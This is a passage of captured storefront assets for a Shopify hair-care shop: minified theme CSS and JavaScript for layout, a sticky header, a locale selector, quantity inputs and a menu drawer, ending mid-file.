.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte+div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:65%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/9/assets/custom.css.map?v=43718911148600877961761699276 */


--- FILE ---
content_type: text/css
request_url: https://veganichair.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861761699276
body_size: -385
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/9/assets/component-list-social.css.map?v=127470002027920894861761699276 */


--- FILE ---
content_type: text/javascript
request_url: https://veganichair.com/cdn/shop/t/9/compiled_assets/scripts.js?v=456
body_size: 1294
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{let setEqualHeight2=function(){if(window.innerWidth<=750){window.requestAnimationFrame(()=>{document.querySelectorAll('[class*="footer-block--desktop-"]').forEach(block=>{block.style.height="auto"})});return}const blocks=[...document.querySelectorAll('[class*="footer-block--desktop-"]')];if(blocks.length===0)return;let rows=[],currentRow=[],rowWidth=0;window.requestAnimationFrame(()=>{blocks.forEach(block=>{block.style.height="auto"})}),blocks.forEach(block=>{const match=block.className.match(/footer-block--desktop-(\d+)/),colSize=match?parseInt(match[1]):0;rowWidth+colSize>12&&(rows.push(currentRow),currentRow=[],rowWidth=0),currentRow.push(block),rowWidth+=colSize}),currentRow.length&&rows.push(currentRow),rows.forEach(row=>{const maxHeight=Math.max(...row.map(block=>block.offsetHeight));window.requestAnimationFrame(()=>{row.forEach(block=>{block.style.height=`${maxHeight}px`})})})};var setEqualHeight=setEqualHeight2;class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm),window.addEventListener("DOMContentLoaded",()=>{setTimeout(setEqualHeight2,100)});let resizeTimer;if(window.addEventListener("resize",()=>{clearTimeout(resizeTimer),resizeTimer=setTimeout(setEqualHeight2,100)}),Shopify.designMode){const sectionId="{{ section.id }}";document.addEventListener("shopify:section:unload",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)}),document.addEventListener("shopify:section:load",event=>{event.detail.sectionId===sectionId&&setTimeout(setEqualHeight2,100)})}}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.resizeTimeout=null,this.lastKnownHeight=null,this.initialHeightSet=!1,this.setInitialHeaderHeight(),this.initializeResizeObserver();const debouncedSetHeight=this.debounce(()=>{this.setHeaderHeight()},150);window.matchMedia("(max-width: 990px)").addEventListener("change",debouncedSetHeight),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setInitialHeaderHeight(){const initialHeight=getComputedStyle(document.documentElement).getPropertyValue("--header-height-initial").trim();this.lastKnownHeight=parseInt(initialHeight),this.initialHeightSet=!0}initializeResizeObserver(){if(!window.ResizeObserver){window.addEventListener("resize",this.debounce(()=>{this.setHeaderHeight()},150));return}this.resizeObserver=new ResizeObserver(entries=>{requestAnimationFrame(()=>{this.setHeaderHeight()})}),this.resizeObserver.observe(this.header)}setHeaderHeight(){const currentHeight=this.header.offsetHeight;Math.abs(this.lastKnownHeight-currentHeight)<=1||(this.lastKnownHeight=currentHeight,requestAnimationFrame(()=>{const currentCSSHeight=parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));Math.abs(currentCSSHeight-currentHeight)>2&&document.documentElement.style.setProperty("--header-height",`${currentHeight}px`)}))}debounce(func,wait){return(...args)=>{clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>func.apply(this,args),wait)}}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null),this.resizeTimeout&&(clearTimeout(this.resizeTimeout),this.resizeTimeout=null)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/9/compiled_assets/scripts.js.map?v=456


--- FILE ---
content_type: text/javascript
request_url: https://veganichair.com/cdn/shop/t/9/assets/custom-elements.min.js?v=76816523001149868561761699276
body_size: 8703
content:
class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this))))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value;"plus"===t.target.name?this.input.stepUp():this.input.stepDown(),e!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const t=parseInt(this.input.value);if(this.input.min){const e=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",t<=e)}if(this.input.max){const e=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input",QuantityInput);class QuantityInputV2 extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach((t=>t.addEventListener("click",this.onButtonClick.bind(this)))),this.quantityDisplay=this.querySelector(".quantity-number"),subscribe(PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this.updateDisplay(),this.validateQtyRules()}onCartUpdate(){this.input.value=1,this.updateDisplay(),this.validateQtyRules()}onButtonClick(t){t.preventDefault();const e=this.input.value,i=t.currentTarget;i.classList.contains("quantity-plus-icon")?this.input.stepUp():i.classList.contains("quantity-minus-icon")&&this.input.stepDown(),e!==this.input.value&&(this.input.dispatchEvent(this.changeEvent),this.updateDisplay(),this.validateQtyRules())}updateDisplay(){this.quantityDisplay.textContent=this.input.value;let t=document.getElementsByClassName("product_quantity_input");for(let e=0;e<t.length;e++)t[e].value=this.input.value}validateQtyRules(){const t=parseInt(this.input.value),e=this.querySelector(".quantity-minus-icon"),i=this.querySelector(".quantity-plus-icon");if(this.input.min){const i=parseInt(this.input.min);e.classList.toggle("disabled",t<=i)}if(this.input.max){const e=parseInt(this.input.max);i.classList.toggle("disabled",t>=e)}}}customElements.define("quantity-input-v2",QuantityInputV2);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach((t=>t.addEventListener("click",this.onSummaryClick.bind(this)))),this.querySelectorAll("button:not(.localization-selector)").forEach((t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;const e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){const e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout((()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?a():e.nextElementSibling.addEventListener("transitionend",a)}),100)}openMenuDrawer(t){setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")})),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t=>{t.classList.remove("submenu-open")})),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle),t instanceof KeyboardEvent&&e?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout((()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()}))}onCloseButtonClick(t){const e=t.currentTarget.closest("details");e===this.mainDetailsToggle?(this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.mainDetailsToggle.querySelector("summary")?.setAttribute("aria-expanded",!1)):this.closeSubmenu(e)}closeSubmenu(t){const e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e;const i=s=>{void 0===e&&(e=s);s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends 